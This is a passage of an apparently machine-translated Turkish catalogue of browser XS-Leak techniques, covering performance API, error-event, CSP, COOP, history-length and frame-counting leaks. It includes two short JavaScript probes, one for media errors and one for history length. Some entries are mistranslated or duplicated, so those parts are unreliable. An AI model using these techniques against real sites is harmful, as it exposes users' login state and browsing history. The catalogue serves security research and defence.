Bir sayfanın bir iframe içinde görüntülenmesine izin verilmiyorsa, bu sayfa bir performans girdisi oluşturmaz. Sonuç olarak, bir saldırgan yanıt başlığını X-Frame-Options olarak tespit edebilir.
Aynı durum embed etiketi kullanıldığında da geçerlidir.
İndirme Algılama
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: İndirmeler, Performans API'da kaynak zamanlama girdisi oluşturmaz.
- Kod Örneği: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Tanımlanan XS-Sızıntıya benzer şekilde, bir kaynak indirildiğinde ContentDisposition başlığı nedeniyle, ayrıca bir performans girdisi oluşturmaz. Bu teknik tüm büyük tarayıcılarda çalışır.
Yönlendirme Başlangıç Sızıntısı
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Yönlendirme
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Kaynak zamanlama girişi yönlendirme başlangıç zamanını sızdırır.
- Örnek Kod: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Bazı tarayıcıların davranışını kötüye kullanan bir XS-Leak örneği bulduk. Standart, çapraz kaynak istekleri için belirli özniteliklerin sıfıra ayarlanması gerektiğini tanımlar. Ancak, SA'da, hedef sayfanın yönlendirmeyi yapılıp yapılmadığını sorgulayarak Performans API'yi sorgulayarak ve redirectStart zamanlama verilerini kontrol ederek kullanıcının yönlendirilip yönlendirilmediği tespit edilebilir.
Süre Yönlendirme Sızıntısı
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Yönlendirme
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: Yönlendirme gerçekleştiğinde zamanlama girişlerinin süresi negatif olur.
- Örnek Kod: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
GC'de, yönlendirmeye neden olan isteklerin süresi negatif olur ve bu nedenle yönlendirmeye neden olmayan isteklerden ayrılabilir.
CORP Sızıntısı
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.2)
- Özet: CORP ile korunan kaynaklar kaynak zamanlama girişleri oluşturmaz.
- Örnek Kod: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
Bazı durumlarda, nextHopProtocol girişi bir sızıntı tekniği olarak kullanılabilir. GC'de, CORP başlığı ayarlandığında, nextHopProtocol boş olacaktır. SA, CORP etkin kaynaklar için hiçbir performans girişi oluşturmayacaktır.
Hizmet İşçisi
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: API Kullanımı
- Daha Fazla Bilgi: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Özet: Belirli bir köken için bir hizmet işçisinin kaydedilip kaydedilmediğini tespit edin.
- Örnek Kod:
Hizmet işçileri, bir kökende çalışan olaya dayalı betik bağlamlarıdır. Bir web sayfasının arka planında çalışırlar ve kaynakları ön belleğe almak için araya girebilir, değiştirebilir ve ön bellekli web uygulaması oluşturabilirler.
Bir hizmet işçisi tarafından ön belleğe alınan kaynak bir iframe aracılığıyla erişilirse, kaynak hizmet işçisi önbelleğinden yüklenecektir.
Kaynağın hizmet işçisi önbelleğinden yüklendiğini tespit etmek için Performans API kullanılabilir.
Bu ayrıca bir Zamanlama saldırısı ile de yapılabilir (daha fazla bilgi için belgeye bakın).
Önbellek
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Zamanlama
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Özet: Bir kaynağın önbelleğe alınıp alınmadığını kontrol etmek mümkündür.
- Örnek Kod: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Performans API kullanılarak bir kaynağın önbelleğe alınıp alınmadığı kontrol edilebilir.
Ağ Süresi
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Özet: Bir isteğin ağ süresini
performansAPI'sinden almak mümkündür. - Örnek Kod: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Hata Mesajları Tekniği
Medya Hatası
- Dahil Etme Yöntemleri: HTML Öğeleri (Video, Ses)
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Özet: Firefox'ta çapraz kökenli bir isteğin durum kodunu doğru bir şekilde sızdırmak mümkündür.
- Örnek Kod: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
CORS Hatası
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.3)
- Özet: Güvenlik Beyanlarında (SA), CORS hata mesajları yanlışlıkla yönlendirilen isteklerin tam URL'sini açığa çıkarır.
- Kod Örneği: https://xsinator.com/testing.html#CORS%20Error%20Leak
Bu teknik, bir saldırganın Webkit tabanlı tarayıcıların CORS isteklerini nasıl işlediğini sömürerek çapraz kökenli bir sitenin yönlendirmesinin hedefini çıkarmasına olanak tanır. Özellikle, bir CORS etkin istek, kullanıcı durumuna bağlı olarak bir yönlendirme yapan hedef siteye gönderildiğinde ve tarayıcı daha sonra isteği reddettiğinde, hata mesajı içinde yönlendirmenin hedefinin tam URL'si ifşa edilir. Bu zayıflık sadece yönlendirme gerçeğini ortaya çıkarmakla kalmaz, aynı zamanda yönlendirmenin son noktasını ve içerebileceği duyarlı sorgu parametrelerini de açığa çıkarır.
SRI Hatası
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.3)
- Özet: Güvenlik Beyanlarında (SA), CORS hata mesajları yanlışlıkla yönlendirilen isteklerin tam URL'sini açığa çıkarır.
- Kod Örneği: https://xsinator.com/testing.html#SRI%20Error%20Leak
Bir saldırgan, aşırı detaylı hata mesajlarını kullanarak çapraz kökenli yanıtların boyutunu çıkarmak için SRI mekanizmasını sömürebilir. Bu, genellikle CDNs'den alınan kaynakların değiştirilmediğini doğrulamak için bütünlük özniteliğini kullanan Subresource Integrity (SRI) mekanizmasından kaynaklanmaktadır. SRI'nin çapraz kökenli kaynaklarda çalışması için bunların CORS etkin olması gerekir; aksi takdirde bütünlük kontrollerine tabi değillerdir. Güvenlik Beyanlarında (SA), CORS hatası XS-Leak gibi, bir bütünlük özniteliği başarısız olduğunda bir alınan istekten sonra bir hata mesajı yakalanabilir. Saldırganlar, herhangi bir isteğin bütünlük özniteliğine sahte bir karmak değer atayarak bu hatayı kasıtlı olarak tetikleyebilir. SA'da, elde edilen hata mesajı yanlışlıkla istenen kaynağın içerik uzunluğunu ortaya çıkarır. Bu bilgi sızıntısı, bir saldırganın yanıt boyutundaki değişiklikleri ayırt etmesine olanak tanır ve sofistike XS-Leak saldırıları için yol açar.
CSP İhlali/Tespiti
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Özet: CSP yalnızca kurbanın web sitesine izin verirken, erişildiğinde farklı bir etki alanına yönlendirilmeye çalışılırsa CSP, algılanabilir bir hataya neden olur.
- Kod Örneği: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Bir XS-Leak, CSP'yi kullanarak çapraz kökenli bir sitenin farklı bir kökene yönlendirilip yönlendirilmediğini tespit edebilir. Bu sızıntı, yönlendirmeyi tespit edebilir, ancak ayrıca yönlendirme hedefinin etki alanı da sızar. Bu saldırının temel fikri, saldırgan sitesindeki hedef etki alanına izin vermektir. Bir istek hedef etki alana gönderildiğinde, çapraz kökenli bir etki alana yönlendirilir. CSP, buna erişimi engeller ve bir sızıntı tekniği olarak kullanılan bir ihlal raporu oluşturur. Tarayıcıya bağlı olarak, bu rapor yönlendirmenin hedef konumunu sızdırabilir.
Modern tarayıcılar yönlendirildiği URL'yi belirtmeyebilir, ancak hala bir çapraz kökenli yönlendirme tetiklendiğini tespit edebilirsiniz.
Önbellek
- Dahil Etme Yöntemleri: Çerçeveler, Açılır Pencereler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Özet: Önbellekten dosyayı temizleyin. Hedef sayfayı açın ve dosyanın önbellekte olup olmadığını kontrol edin.
- Kod Örneği:
Tarayıcılar tüm web siteleri için ortak bir önbellek kullanabilir. Kökenlerinden bağımsız olarak, bir hedef sayfanın belirli bir dosyayı isteyip istemediğini çıkarmak mümkündür.
Bir sayfa yalnızca kullanıcı giriş yaptığında bir resmi yüklüyorsa, kaynağı geçersiz kılabilirsiniz (eğer önbellekteyse artık önbellekte değilse, daha fazla bilgi için bağlantılara bakın), o kaynağı yükleyebilecek bir isteği gerçekleştirin ve kaynağı kötü bir istekle yüklemeye çalışın (örneğin, aşırı uzun bir başvuru başlığı kullanarak). Kaynak yükleme herhangi bir hataya neden olmadıysa, bu, kaynağın önbelleğe alındığı anlamına gelir.
CSP Yönergesi
- Dahil Etme Yöntemleri: Çerçeveler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Özet: CSP başlık yönergeleri, CSP iframe özniteliğini kullanarak sorgu ayrıntılarını ortaya çıkarabilir.
- Kod Örneği: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Google Chrome'da (GC) yeni bir özellik, bir iframe öğesine bir öznitelik ayarlayarak bir İçerik Güvenlik Politikası (CSP) önermek için web sayfalarına izin verir ve politika yönergeleri HTTP isteği ile iletilir. Genellikle, gömülü içerik bunu bir HTTP başlığı aracılığıyla yetkilendirmelidir, aksi takdirde bir hata sayfası görüntülenir. Ancak, eğer iframe zaten bir CSP tarafından yönetiliyorsa ve yeni önerilen politika daha kısıtlayıcı değilse, sayfa normal şekilde yüklenir. Bu mekanizma, bir saldırganın çapraz kökenli bir sayfanın belirli CSP yönergelerini tespit etmesine olanak tanırken hata sayfasını tanımlar. Bu zayıflık düzeltilmiş olarak işaretlense de, bulgularımız, hata sayfasını tespit edebilen yeni bir sızıntı tekniğini ortaya çıkarır ve temel sorunun asla tam olarak ele alınmadığını gösterir.
CORP
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Özet: Cross-Origin Resource Policy (CORP) ile korunan kaynaklar, yasaklanan bir kökenden alındığında bir hata fırlatır.
- Kod Örneği: https://xsinator.com/testing.html#CORP%20Leak
CORP başlığı, belirli bir kaynağa no-cors çapraz kökenli istekleri engellerken göreceli olarak yeni bir web platformu güvenlik özelliğidir. Başlık varlığı algılanabilir, çünkü CORP ile korunan bir kaynağa erişildiğinde bir hata fırlatır.
CORB
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Özet: CORB, saldırganların isteğin içinde
nosniffbaşlığının varlığını tespit etmesine izin verebilir. - Kod Örneği: https://xsinator.com/testing.html#CORB%20Leak
Saldırı hakkında daha fazla bilgi için bağlantıya bakın.
CORS hatası Origin Yansıma yanlış yapılandırma
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Özet: Eğer Origin başlığı
Access-Control-Allow-Originbaşlığında yansıtılıyorsa, bir kaynağın önbellekte olup olmadığını kontrol etmek mümkündür. - Kod Örneği: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Eğer Origin başlığı, Access-Control-Allow-Origin başlığında yansıtılıyorsa, bir saldırgan bu davranışı kötüye kullanarak CORS modunda kaynağı almayı deneyebilir. Eğer bir hata oluşmazsa, bu, kaynağın web'den doğru şekilde alındığı anlamına gelir, eğer bir hata oluşursa, bu, kaynağın önbellekten alındığı anlamına gelir (hata, önbelleğin, orijinal alanı izin veren bir CORS başlığıyla bir yanıtı kaydettiği için ortaya çıkar).
Unutulmamalıdır ki, eğer origin yansıtılmıyorsa ancak joker karakteri kullanılıyorsa (Access-Control-Allow-Origin: *), bu çalışmaz.
Okunabilir Öznitelik Tekniği

Fetch Yönlendirme
- Dahil Etme Yöntemleri: Fetch API
- Algılanabilir Fark: Durum Kodu
- Daha Fazla Bilgi: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Özet: GC ve SA, yönlendirme tamamlandıktan sonra yanıtın türünü (opaqueredirect) kontrol etmeye olanak tanır.
- Kod Örneği: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
redirect: "manual" ve diğer parametrelerle Fetch API kullanarak bir istek göndererek, response.type özniteliğini okumak ve eğer opaqueredirect'e eşitse yanıtın bir yönlendirme olduğunu belirlemek mümkündür.
COOP
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Başlık
- Daha Fazla Bilgi: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Özet: Cross-Origin Opener Policy (COOP) tarafından korunan sayfalar, çapraz köken etkileşimlerden erişimi engeller.
- Kod Örneği: https://xsinator.com/testing.html#COOP%20Leak
Bir saldırgan, çapraz kökenli bir HTTP yanıtında Cross-Origin Opener Policy (COOP) başlığının varlığını çıkarabilir. COOP, web uygulamaları tarafından harici sitelerin rastgele pencere referanslarına erişimini engellemek için kullanılır. Bu başlığın görünürlüğü, contentWindow referansına erişmeye çalışarak anlaşılabilir. COOP'un koşullu olarak uygulandığı durumlarda, opener özelliği bir belirleyici olur: COOP etkin olduğunda tanımsız olurken, etkin olmadığında tanımlı olur.
URL Maksimum Uzunluk - Sunucu Tarafı
- Dahil Etme Yöntemleri: Fetch API, HTML Elemanları
- Algılanabilir Fark: Durum Kodu / İçerik
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Özet: Yönlendirme yanıtının uzunluğundan kaynaklanan farkları tespit etmek, sunucunun bir hata ile yanıt vermesi ve bir uyarı oluşturulması mümkün olabilir.
- Kod Örneği: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Eğer bir sunucu tarafı yönlendirmesi, yönlendirmede kullanıcı girdisi içeriyorsa ve ekstra veri varsa, bu davranışı tespit etmek mümkündür çünkü genellikle sunucuların bir istek uzunluk sınırı vardır. Eğer kullanıcı verisi bu sınırın bir eksiği ise, çünkü yönlendirme bu veriyi kullanıyor ve ekstra bir şey ekliyorsa, bu, bir hata oluşturarak algılanabilir.
Eğer bir kullanıcıya çerezler atayabilirseniz, bu saldırıyı gerçekleştirmek için yeterli sayıda çerez atarak de yapabilirsiniz (çerez bombası) böylece doğru yanıtın boyutu arttığında bir hata tetiklenir. Bu durumda, bu isteği aynı siteden tetiklerseniz, <script> otomatik olarak çerezleri gönderir (bu nedenle hataları kontrol edebilirsiniz).
Çerez bombası + XS-Search'ün bir örneği, bu yazının Tasarlanan çözümünde bulunabilir: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
Bu tür bir saldırı için genellikle SameSite=None veya aynı bağlamda olmak gereklidir.
URL Maksimum Uzunluk - İstemci Tarafı
- Dahil Etme Yöntemleri: Açılır Pencereler
- Algılanabilir Fark: Durum Kodu / İçerik
- Daha Fazla Bilgi: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Özet: Yönlendirme yanıtının uzunluğundan kaynaklanan farkları tespit etmek, bir isteğin çok büyük olması nedeniyle bir farkın fark edilebilir olması mümkün olabilir.
- Kod Örneği: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Chromium belgelerine göre, Chrome'un maksimum URL uzunluğu 2MB'dir.
Genel olarak, web platformu URL'lerin uzunluğuna sınırlar koymaz (ancak 2^31 yaygın bir sınırdır). Chrome, uygulama arasında hizmet reddi sorunlarına neden olmamak ve pratik nedenlerle URL'leri maksimum 2MB uzunluğunda sınırlar.
Bu nedenle, eğer yönlendirme URL'si bir durumda daha büyükse, bu, URL'nin 2MB'den daha büyük olacak şekilde yönlendirilmesini sağlamak mümkündür. Bu gerçekleştiğinde, Chrome bir about:blank#blocked sayfası gösterir.
Fark edilebilir fark, eğer yönlendirme tamamlandıysa, window.origin bir hata fırlatır çünkü çapraz köken bu bilgiye erişemez. Ancak, limit aşıldığında ve yüklenen sayfa about:blank#blocked ise pencerenin origin'i ana sayfanınki olarak kalır, bu da erişilebilir bir bilgidir.
2MB'ye ulaşmak için gereken tüm ek bilgiler, başlangıçtaki URL'deki bir hash ile eklenerek yönlendirmede kullanılabilir hale getirilebilir.
Maksimum Yönlendirmeler
- Dahil Etme Yöntemleri: Fetch API, Frames
- Algılanabilir Fark: Durum Kodu
- Daha fazla bilgi: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Özet: URL yönlendirmelerinin gerçekleşip gerçekleşmediğini belirlemek için tarayıcının yönlendirme sınırını kullanın.
- Kod Örneği: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Eğer bir tarayıcının takip edeceği maksimum yönlendirme sayısı 20 ise, bir saldırgan sayfasını 19 yönlendirme ile yüklemeyi deneyebilir ve sonunda kurbanı test edilen sayfaya yönlendirebilir. Eğer bir hata tetiklenirse, o zaman sayfa kurbanı yönlendirmeye çalışıyordu.
Geçmiş Uzunluğu
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: Yönlendirmeler
- Daha fazla bilgi: https://xsleaks.dev/docs/attacks/navigations/
- Özet: JavaScript kodu tarayıcı geçmişini manipüle edebilir ve uzunluk özelliği ile erişilebilir.
- Kod Örneği: https://xsinator.com/testing.html#History%20Length%20Leak
Geçmiş API JavaScript koduna tarayıcı geçmişini manipüle etme izni verir, bu da bir kullanıcının ziyaret ettiği sayfaları kaydeder. Bir saldırgan uzunluk özelliğini dahil etme yöntemi olarak kullanabilir: JavaScript ve HTML gezinmesini algılamak için.
history.length kontrol edilerek, bir kullanıcının bir sayfaya gezinmesi, onu aynı kök dizine geri dönüştürmesi ve history.length'in yeni değerini kontrol etmesi.
Aynı URL ile Geçmiş Uzunluğu
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: URL'nin tahmin edilenle aynı olup olmadığı
- Özet: Geçmiş uzunluğunu kötüye kullanarak bir çerçevenin/açılır pencerenin konumunun belirli bir URL'de olup olmadığını tahmin etmek mümkündür.
- Kod Örneği: Aşağıda
Bir saldırgan JavaScript kodunu kullanarak çerçevenin/açılır pencerenin konumunu tahmin edilen bir yere manipüle edebilir ve hemen about:blank'a değiştirebilir. Eğer geçmiş uzunluğu artarsa, bu demek ki URL doğruydu ve artma şansı vardı çünkü URL aynıysa yeniden yüklenmez. Eğer artmazsa, bu demek ki tahmin edilen URL'yi yüklemeye çalıştı ama hemen sonra about:blank'ı yüklediğimiz için, geçmiş uzunluğu tahmin edilen URL'yi yüklerken hiç artmadı.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Çerçeve Sayısını Sayma
- Dahil Etme Yöntemleri: Çerçeveler, Açılır Pencereler
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/frame-counting/
- Özet:
window.lengthözelliğini inceleyerek iframe elemanlarının miktarını değerlendirin. - Kod Örneği: https://xsinator.com/testing.html#Frame%20Count%20Leak
iframe veya window.open ile açılan bir web sayfasındaki çerçeve sayısını saymak, kullanıcının o sayfadaki durumunu belirlemeye yardımcı olabilir.
Ayrıca, sayfada her zaman aynı sayıda çerçeve varsa, çerçeve sayısını sürekli olarak kontrol etmek, sızdırılabilecek bilgileri belirlemeye yardımcı olabilir.
Bu teknikte bir örnek olarak, Chrome'da bir PDF, içsel olarak bir embed kullanıldığı için çerçeve sayma ile tespit edilebilir. zoom, view, page, toolbar gibi bazı kontrol sağlayan Açık URL Parametreleri bulunmaktadır, bu teknik ilginç olabilir.
HTMLElements
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/element-leaks/
- Özet: Sızdırılan değeri okuyarak 2 olası durum arasındaki farkı ayırt edin
- Kod Örneği: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
HTML elemanları aracılığıyla bilgi sızıntısı, özellikle dinamik medya dosyalarının kullanıcı bilgilerine dayalı olarak oluşturulduğu veya filigranların eklendiği durumlarda web güvenliğinde endişe yaratmaktadır. Bu, saldırganların belirli HTML elemanları tarafından açığa çıkarılan bilgileri analiz ederek olası durumlar arasındaki farkı ayırt etmelerini sağlayabilir.
HTML Elemanları Tarafından Açığa Çıkarılan Bilgiler
- HTMLMediaElement: Bu eleman medyanın
durationvebufferedsürelerini ortaya çıkarır, bu bilgilere API'si aracılığıyla erişilebilir. HTMLMediaElement hakkında daha fazla bilgi edinin - HTMLVideoElement:
videoHeightvevideoWidthözelliklerini ortaya çıkarır. Bazı tarayıcılarda,webkitVideoDecodedByteCount,webkitAudioDecodedByteCountvewebkitDecodedFrameCountgibi ek özellikler mevcuttur, medya içeriği hakkında daha detaylı bilgi sunar. HTMLVideoElement hakkında daha fazla bilgi edinin - getVideoPlaybackQuality(): Bu fonksiyon, video oynatma kalitesi hakkında detaylar sağlar,
totalVideoFramesdahil olmak üzere işlenen video veri miktarını gösterebilir. getVideoPlaybackQuality() hakkında daha fazla bilgi edinin - HTMLImageElement: Bu eleman bir resmin
heightvewidth'ini sızdırır. Ancak, bir resim geçersizse, bu özellikler 0 dönecek veimage.decode()fonksiyonu reddedilecektir, resmin doğru şekilde yüklenemediğini gösterir. HTMLImageElement hakkında daha fazla bilgi edinin
CSS Özelliği
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Özet: Kullanıcının durumu veya durumu ile ilişkili web sitesi stilindeki değişiklikleri belirleyin.
- Kod Örneği: https://xsinator.com/testing.html#CSS%20Property%20Leak
Web uygulamaları, kullanıcının durumuna bağlı olarak web sitesi stilini değiştirebilir. Çapraz kökenli CSS dosyaları, HTML link elemanı ile saldırgan sayfasına gömülebilir ve kurallar saldırgan sayfaya uygulanır. Bir sayfa bu kuralları dinamik olarak değiştiriyorsa, bir saldırgan, kullanıcı durumuna bağlı olarak bu farklılıkları tespit edebilir.
Bir sızıntı tekniği olarak, saldırgan belirli bir HTML elemanının CSS özelliklerini okumak için window.getComputedStyle yöntemini kullanabilir. Sonuç olarak, etkilenen eleman ve özellik adı biliniyorsa, saldırgan keyfi CSS özelliklerini okuyabilir.
CSS Geçmişi
- Dahil Etme Yöntemleri: HTML Elemanları
- Algılanabilir Fark: Sayfa İçeriği
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Özet: Bir URL'ye
:visitedstili uygulandığında ziyaret edildiğini belirleyin - Kod Örneği: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Buna göre, bu headless Chrome'da çalışmıyor. {% endhint %}
CSS :visited seçicisi, kullanıcı tarafından daha önce ziyaret edilmiş URL'leri farklı şekilde biçimlendirmek için kullanılır. Geçmişte, getComputedStyle() yöntemi bu stil farklarını belirlemek için kullanılabilirdi. Ancak, modern tarayıcılar, bu yöntemin bir bağlantının durumunu ortaya çıkarmasını önlemek için güvenlik önlemleri uygulamıştır. Bu önlemler, her zaman bağlantının ziyaret edilmiş gibi hesaplanmış stilini döndürmek ve :visited seçicisi ile uygulanabilecek stilleri kısıtlamak içerir.
Bu kısıtlamalara rağmen, bir bağlantının ziyaret edilmiş durumunu dolaylı olarak ayırt etmek mümkündür. Bir teknik, kullanıcıyı CSS'den etkilenen bir alana etkileşime sokarak, özellikle mix-blend-mode özelliğini kullanmaktır. Bu özellik, elemanların arka planlarıyla karıştırılmasına izin verir ve kullanıcı etkileşimine dayanarak ziyaret edilmiş durumu ortaya çıkarabilir.
Ayrıca, kullanıcı etkileşimi olmadan bağlantıların render zamanlamalarını sömürerek algılama sağlanabilir. Tarayıcılar ziyaret edilen ve ziyaret edilmemiş bağlantıları farklı şekilde render edebileceğinden, bu, render etmede ölçülebilir bir zaman farkı oluşturabilir. Bu tekniği, ziyaret edilmiş durumu zamanlama analizi yoluyla algılanabilir hale getirmek için birden fazla bağlantı kullanarak gösteren bir kanıt konsepti (PoC), bir Chromium hata raporunda belirtildi.
Bu özellikler ve yöntemler hakkında daha fazla ayrıntı için belgelerine göz atın:
:visited: MDN BelgelendirmesigetComputedStyle(): MDN Belgelendirmesimix-blend-mode: MDN Belgelendirmesi
ContentDocument X-Frame Leak
- Dahil Etme Yöntemleri: Frames
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Özet: Google Chrome'da, bir sayfa X-Frame-Options kısıtlamaları nedeniyle çapraz kökenli bir siteye gömülmesi engellendiğinde, özel bir hata sayfası görüntülenir.
- Kod Örneği: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Chrome'da, X-Frame-Options başlığı "deny" veya "same-origin" olarak ayarlanmış bir sayfa bir nesne olarak gömülüyorsa, bir hata sayfası görünür. Chrome, bu nesnenin contentDocument özelliği için diğer tarayıcılardan farklı olarak boş bir belge nesnesi (null yerine) döndürür. Saldırganlar, boş belgeyi algılayarak, geliştiricilerin X-Frame-Options başlığını tutarsız bir şekilde ayarladığı durumlarda özellikle kullanıcının durumu hakkında bilgi açığa çıkarabilir. Bilinç ve güvenlik başlıklarının tutarlı uygulanması, bu tür sızıntıları önlemek için hayati önem taşır.
İndirme Tespiti
- Dahil Etme Yöntemleri: Frames, Açılır Pencereler
- Algılanabilir Fark: Başlıklar
- Daha Fazla Bilgi: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Özet: Bir saldırgan, iframeleri kullanarak dosya indirmelerini ayırt edebilir; iframenin devam eden erişilebilirliği, başarılı dosya indirmesini ima eder.
- Kod Örneği: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Content-Disposition başlığı, özellikle Content-Disposition: attachment, tarayıcıya içeriği görüntülemek yerine indirmesini talimat verir. Bu davranış, bir kullanıcının bir dosya indirme tetikleyen bir sayfaya erişiminin olup olmadığını tespit etmek için sömürülebilir. Chromium tabanlı tarayıcılarda, bu indirme davranışını tespit etmek için birkaç teknik bulunmaktadır:
- İndirme Çubuğu İzleme:
- Bir dosya Chromium tabanlı tarayıcılarda indirildiğinde, tarayıcı penceresinin altında bir indirme çubuğu görünür.
- Saldırganlar, pencere yüksekliğindeki değişiklikleri izleyerek, indirme çubuğunun görünümünü çıkarımlayabilir ve bir indirme başlatıldığını öne sürebilir.
